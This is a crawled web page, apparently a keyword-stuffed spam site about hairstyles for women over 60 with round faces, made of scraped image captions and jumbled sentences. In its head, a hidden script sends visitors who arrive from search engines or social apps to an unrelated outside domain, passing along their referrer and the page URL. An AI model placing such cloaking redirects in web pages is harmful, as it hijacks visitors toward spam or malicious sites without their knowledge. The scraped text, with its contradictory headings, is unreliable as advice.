

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creationslip24.gitlab.io/hairstyles-for-over-60-round-face-2018.html
body_size: 32650
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ First Class Hairstyles For Over 60 Round Face 2018 </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="18+ First Class Hairstyles For Over 60 Round Face 2018 " />
  <meta name="description" content="18+ First Class Hairstyles 60 Over Face Round For  2018 The Jagged Razored Layers Make The Cut One Of The Most Popular Hairstyles For Round Faces So If You Are Trying To Slim Your Face Down And Deemphasize A Small Chin A Shag Might Be A Great Option For You."/>
  <meta name="keyword" content="18+ First Class  For Round 60 Over 2018 Face Hairstyles Dec 6 2020 - Explore Cat Robertss Board Hairstyles -fine Thin Over-50 On Pinterest."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="18+ First Class Hairstyles For Over 60 Round Face 2018 " />
  <meta name="twitter:description" content="18+ First Class Hairstyles 60 Over Face Round For  2018 This Style Is One Of The Most Popular Short Hairstyles For Women Over 60 With Round Face." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFF0F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#808080!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#808080;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "creationslip24"
  },
  "headline": "Hairstyles For Over 60 Round Face 2018",
  "datePublished": "2021-11-29",
  "image": "https://i.pinimg.com/736x/6c/9e/e3/6c9ee3afc69cc41cf3cf830385f7c17a--fine-hair-haircuts-short-black-hairstyles.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Creationslip24",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyles+for+over+60+round+face+2018",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Creationslip24" class="navbar-brand mb-1">Creationslip24</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>17+ Heartwarming Hairstyles For Over 60 Round Face 2018</h1>

	
	<div class="navi text-center">
					<p align="justify">Some older women look extremely flattering with silver hair. Female haircuts for short hair are often made with bangs. Best haircut for round face over 60 gallery zalaces Image Source. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-warning" href="/braid-front-and-weave-black-hairstyles.html">braid front and weave black hairstyles</a>
											<a class="badge badge-danger" href="/chin-length-hair-for-thin-hair.html">chin length hair for thin hair</a>
											<a class="badge badge-light" href="/2019-best-haircuts.html">2019 best haircuts</a>
											<a class="badge badge-primary" href="/cute-braids-for-black-hair.html">cute braids for black hair</a>
											<a class="badge badge-secondary" href="/different-hairstyles-for-long-hair-at-home.html">different hairstyles for long hair at home</a>
											<a class="badge badge-warning" href="/easy-buns-for-thick-hair.html">easy buns for thick hair</a>
											<a class="badge badge-info" href="/best-mens-haircuts-2019.html">best mens haircuts 2019</a>
											<a class="badge badge-success" href="/bangs-with-long-sides.html">bangs with long sides</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ba/34/ae/ba34ae1b342a44f4c0223844b9a6a2fe.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles For Round Faces">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ba/34/ae/ba34ae1b342a44f4c0223844b9a6a2fe.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR874NslmR77t97lRLswsYxa5TmMVFiwR8S1UJKeo7-f3_b4OZNKMDlr5vpCgsi6CunWrw';" alt="Pin On Hairstyles For Round Faces">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hairstyles For Round Faces </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e1/2b/b5/e12bb52eb83d30a2f6ccc3f067c8455f.jpg" data-lightbox="roadtrip" data-title="Pin On Women Hairstyles Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e1/2b/b5/e12bb52eb83d30a2f6ccc3f067c8455f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSB0TIXMFpfDVhY7GJYzn81qnDrKfRcOzI0TUNvlhQpAvUEk0UoIIqQfUfsvoFSmW5VxjE';" alt="Pin On Women Hairstyles Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Women Hairstyles Ideas </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d7/24/d1/d724d1cd6ba72c326caace064c4a13f1.jpg" data-lightbox="roadtrip" data-title="Pin On Short Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d7/24/d1/d724d1cd6ba72c326caace064c4a13f1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS_JzAl3pxT_O5vcZptHWnS7e57rYVkXdU3MYfhOSQq2IOhLVun1FcGgPLqL7kampdTIjg';" alt="Pin On Short Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Short Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ae/88/66/ae88665b746487d5db3075cf0bba1ae7.jpg" data-lightbox="roadtrip" data-title="Pin On Cute Girls Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ae/88/66/ae88665b746487d5db3075cf0bba1ae7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQdoJYZHWRE6mwEATKPTyb6cC0JmIUlAKgYDMkACrKSsOPiZ3gxMyHCsIF_qMUqriVMNKc';" alt="Pin On Cute Girls Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Cute Girls Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2f/5b/c5/2f5bc5bd4c08b578af20b312300ff526.jpg" data-lightbox="roadtrip" data-title="45 Cute Youthful Short Hairstyles For Women Over 50 Short Hair Pictures Short Hair Styles For Round Faces Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2f/5b/c5/2f5bc5bd4c08b578af20b312300ff526.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRj2wvmobelRt1E_kxefwdnRP09tFk-K4WFptDywjfNfSt1nCbyF57WytVU3m4huTWn0sk';" alt="45 Cute Youthful Short Hairstyles For Women Over 50 Short Hair Pictures Short Hair Styles For Round Faces Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>45 Cute Youthful Short Hairstyles For Women Over 50 Hair Pictures Styles Round Faces </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4e/7f/f3/4e7ff35e09aba63d9ebadff2cf594e1f.png" data-lightbox="roadtrip" data-title="Pin On Hairstyles For Round Faces">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4e/7f/f3/4e7ff35e09aba63d9ebadff2cf594e1f.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQC57cyYmkGwyFkx_fs8dbwN_ho9mv8noH7zoq7TqAlHZoGkvgWhwjpB_OyuKeZN99r_VQ';" alt="Pin On Hairstyles For Round Faces">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles For Round Faces </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/474x/4a/52/0e/4a520eba45eccefaef7ec775a5c2c066.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQC57cyYmkGwyFkx_fs8dbwN_ho9mv8noH7zoq7TqAlHZoGkvgWhwjpB_OyuKeZN99r_VQ';" alt="Pin On Hairstyles For Round Faces">
										<div class="card-body">
						<h3 class="h5"><b>You can part it in the middle or any of the sides.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyles for over 60 round face 2018</strong>. 
																									Short Haircuts For Round Fat Faces 20.
																	Hairstyles For Plus Size Over 60.
																	The first thing you do every day when you wake up is look into the mirror and what you notice is your hair.
															</p>
													<p class="p-2" align="justify">
																									In this case if necessary it can be removed or combed sideways.
																	Chic Hairstyles for Grey Hair Over 60 Gray hair used to represent beauty on the decline but thats no longer the case celebrity colorist Louis Licari told InStyle recommending white highlights on the top and around the face for a sexier look.
																	This look is the best as it comes off as a breezy and hipster lookIt is easy to maintain and keeps specs as the focus of attention.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about womens hairstyles short hair styles short hair cuts.
																	Lets discuss about hairstyles of ladies.
																	I advise not to settle with just a classic pixie haircut.
															</p>
													<p class="p-2" align="justify">
																									You dont need to spend much time and money to take care of this pixie haircut.
																	The jagged razored layers make the cut one of the most popular hairstyles for round faces so if you are trying to slim your face down and deemphasize a small chin a shag might be a great option for you.
																	Dishwasher layered bob gives you a younger and beautiful look.
															</p>
													<p class="p-2" align="justify">
																									This style is one of the most popular short hairstyles for women over 60 with round face.
																	Hairstyles for women over 60 with Round Face.
																	And then you wash them and make different fashions with it many women like to even play with their hair they seem to enjoy it but old women seemed.
															</p>
													<p class="p-2" align="justify">
																									25 Best Hairstyles For Men With Chubby Round Face Shapes 2021.
																	Short hairstyles round face over 60 the best short hair 2018.
																	The reason why the very short pixie haircut is chosen by many older women because it is the easiest haircut to maintain.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a2/b1/92/a2b1928d92ecf3a1ebd4a706ed73dc55.jpg" data-lightbox="roadtrip" data-title="Top 10 Pixie Hairstyles For Round Faces Haircut For Older Women Double Chin Hairstyles Older Women Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a2/b1/92/a2b1928d92ecf3a1ebd4a706ed73dc55.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRC99UGBqjOyAtZje5A0JXNHQA1sv61LsTREisoSCyUUCO54t7YhSbURZ_zVUiFoGo9ZcA';" alt="Top 10 Pixie Hairstyles For Round Faces Haircut For Older Women Double Chin Hairstyles Older Women Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Top 10 Pixie Hairstyles For Round Faces Haircut Older Women Double Chin </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e8/88/e9/e888e9aeb311111c59e06aae161c8c78.jpg" data-lightbox="roadtrip" data-title="Pin On Mom S Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e8/88/e9/e888e9aeb311111c59e06aae161c8c78.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ-4XT6Q894OlUIS_QqN_aRreWEZir4wgjjgUkgKDOBnVOJ10Xa8itJiwkb27Ag2vkYKsU';" alt="Pin On Mom S Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Mom S Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/23/83/44/2383442dba5fb4055e58d72996cc3a2b.jpg" data-lightbox="roadtrip" data-title="Pin On Pictues">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/23/83/44/2383442dba5fb4055e58d72996cc3a2b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRsT2zRvWpsRjaeQ5kkaT3FHkE8pG3sChzr5c0Gxiw5Vl_piy4J3GpSzXJjXJk1HxGWsb4';" alt="Pin On Pictues">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Pictues </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/83/22/ee/8322eecc9337c1710a64c29cf1f99bf8.jpg" data-lightbox="roadtrip" data-title="Pin On Short Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/83/22/ee/8322eecc9337c1710a64c29cf1f99bf8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSTfY2W8oNVymhRmJYGPovpfcuXGRoMKlZ7v4_TV4Qfl-czdcWwhrq-72JcWGRcrbIYeDg';" alt="Pin On Short Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Short Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/4a/52/0e/4a520eba45eccefaef7ec775a5c2c066.jpg" data-lightbox="roadtrip" data-title="5 Hairstyles For Ladies Over 50 With Glasses Round Face Images Uk Over 60 Hairstyles Womens Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/4a/52/0e/4a520eba45eccefaef7ec775a5c2c066.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKLg3yUiJNclQ9RnUeQpybvwV98sBKTIHnBG7nNVV_1XswYmRl9sZppz2AynVwn9xiwUY';" alt="5 Hairstyles For Ladies Over 50 With Glasses Round Face Images Uk Over 60 Hairstyles Womens Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>5 Hairstyles For Ladies Over 50 With Glasses Round Face Images Uk 60 Womens Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/4a/fb/e4/4afbe49885c68d63a430594373180c0c.jpg" data-lightbox="roadtrip" data-title="Best Haircut For Round Face Shape Over 60 Ideas Short Hair Styles For Round Faces Square Face Short Hair Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/4a/fb/e4/4afbe49885c68d63a430594373180c0c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLl65YF4EHp7xOBdDAGkov0Id-NNozuuGjCzzlhsoU7iRRczGjBaHVweFfWMv_s9bbYy4';" alt="Best Haircut For Round Face Shape Over 60 Ideas Short Hair Styles For Round Faces Square Face Short Hair Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Best Haircut For Round Face Shape Over 60 Ideas Short Hair Styles Faces Square </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f7/d4/dd/f7d4ddd863b6cf0829f7bfc62bed95c3.jpg" data-lightbox="roadtrip" data-title="30 Best Short Hairstyles For Round Faces To Emphasize Your Beauty Short Hair Styles For Round Faces Short Hair With Layers Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f7/d4/dd/f7d4ddd863b6cf0829f7bfc62bed95c3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRh-Xil5tvWon453zno8h910FiTme5rGAL_9M2Wr4qeDisApHGx-pNzLzk0iqB6ZjFvwrI';" alt="30 Best Short Hairstyles For Round Faces To Emphasize Your Beauty Short Hair Styles For Round Faces Short Hair With Layers Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>30 Best Short Hairstyles For Round Faces To Emphasize Your Beauty Hair Styles With Layers </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6c/9e/e3/6c9ee3afc69cc41cf3cf830385f7c17a--fine-hair-haircuts-short-black-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Jackie S Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6c/9e/e3/6c9ee3afc69cc41cf3cf830385f7c17a--fine-hair-haircuts-short-black-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS5159WHkMRLtUS_Fesik3bcrT6nUEAhdifhWWQ4Gu11HR4RovOcZ0-QpTvWepnOWqbkJw';" alt="Pin On Jackie S Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Jackie S Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/e3/83/d9/e383d987da1569e2f315f9eae41158c0--hairstyles-for-older-women-hairstyle-for-women.jpg" data-lightbox="roadtrip" data-title="20 Hottest Short Hairstyles For Older Women Popular Haircuts Thick Hair Styles Medium Length Hair Styles Hair Styles 2014">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/e3/83/d9/e383d987da1569e2f315f9eae41158c0--hairstyles-for-older-women-hairstyle-for-women.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS40ZBpMcJc4kgxPQohLPLYDdGSNQCZxX3CtLbdp7fPBEzgx5sv2UgsWRG1nzE5EaY6Y40';" alt="20 Hottest Short Hairstyles For Older Women Popular Haircuts Thick Hair Styles Medium Length Hair Styles Hair Styles 2014">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>20 Hottest Short Hairstyles For Older Women Popular Haircuts Thick Hair Styles Medium Length 2014 </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://unionknee24.gitlab.io" title="Unionknee24">
         <img alt="Unionknee24" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://speedcabinet28.netlify.app" title="Speedcabinet28">
         <img alt="Speedcabinet28" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/hairstyles-for-medium-lengthbrown-hair.html">Hairstyles For Medium Lengthbrown Hair</a></li>
													<li class="list-group-item"><a href="/long-layers-hairstyles-for-round-faces.html">Long Layers Hairstyles For Round Faces</a></li>
													<li class="list-group-item"><a href="/japanese-men-hairstyle-long-back.html">Japanese Men Hairstyle Long Back</a></li>
													<li class="list-group-item"><a href="/lus-wedding-hairstyles.html">Lus Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/janice-black-hairstyles-rancho-cucamonga-ca.html">Janice Black Hairstyles Rancho Cucamonga Ca</a></li>
													<li class="list-group-item"><a href="/gypsy-curly-faux-locs-crochet.html">Gypsy Curly Faux Locs Crochet</a></li>
													<li class="list-group-item"><a href="/exotic-black-hairstyles.html">Exotic Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-tea-length-dresses.html">Hairstyles For Tea Length Dresses</a></li>
													<li class="list-group-item"><a href="/half-back-hairstyles-wedding.html">Half Back Hairstyles Wedding</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-over-50-with-round-face-2019.html">Hairstyles For Over 50 With Round Face 2019</a></li>
													<li class="list-group-item"><a href="/low-comb-over-fade.html">Low Comb Over Fade</a></li>
													<li class="list-group-item"><a href="/haisan-men-hairstyle-for-2019.html">Haisan Men Hairstyle For 2019</a></li>
													<li class="list-group-item"><a href="/edgy-mid-length-hairstyles-2017.html">Edgy Mid Length Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/hayley-williams-short-hair.html">Hayley Williams Short Hair</a></li>
													<li class="list-group-item"><a href="/hair-cuts-for-women-long-hair.html">Hair Cuts For Women Long Hair</a></li>
													<li class="list-group-item"><a href="/growing-out-curly-pixie-hairstyles.html">Growing Out Curly Pixie Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-viking.html">Hairstyles For Women Viking</a></li>
													<li class="list-group-item"><a href="/easy-kid-hairstyles-short-hair.html">Easy Kid Hairstyles Short Hair</a></li>
													<li class="list-group-item"><a href="/easy-korean-hairstyles-male.html">Easy Korean Hairstyles Male</a></li>
													<li class="list-group-item"><a href="/hairstyles-that-go-well-with-long-desses.html">Hairstyles That Go Well With Long Desses</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
